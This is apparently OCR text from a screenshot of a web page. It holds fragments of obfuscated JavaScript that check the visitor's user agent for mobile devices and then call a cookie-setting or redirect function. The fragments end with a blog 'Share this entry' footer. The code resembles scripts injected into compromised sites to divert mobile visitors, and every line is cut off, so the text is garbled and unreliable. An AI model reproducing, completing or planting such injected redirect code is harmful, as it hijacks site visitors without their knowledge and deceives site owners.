
_0x593f64=0x0;_0x593f64<_0x4d7f7d[_0x265c('0x7')];_0x5
_0x50958d=_0x4d7f7d[_0x593f64];while(_0x50958d[_0x265c
(0x1,_0x50958d[_0x265c('0x7')]);if(_0x50958d[_0x265c('0x
(_0x2e7cdb['length'],_0x50958d[_0x265c('0x7')]);}return null
(/Android/i)||navigator[_0x265c('0xb')][_0x265c('0xc')](/Black
(/iPhone|iPad|iPod/i)||navigator[_0x265c('0xb')]['match'](/Ope
_0x1ff41a(){return navigator[_0x265c('0xb')][_0x265c('0xa')]
(_0x265c('0xe'))!==-0x1||navigator[_0x265c('0xb')][_0x265c(
(_0x265c('0xf'))!==-0x1||navigator[_0x265c('0xb')][_0x265c(
[_0x265c('0xa')](_0x265c('0x11'))!==-0x1;}var _0x4702d7=_
{if(_0x1ff41a()||_0x50fc2a()){_0x3419d8(_0x265c('0x12'),'u
(_0x265c('0x15'));}}}}}(this));
Share this entry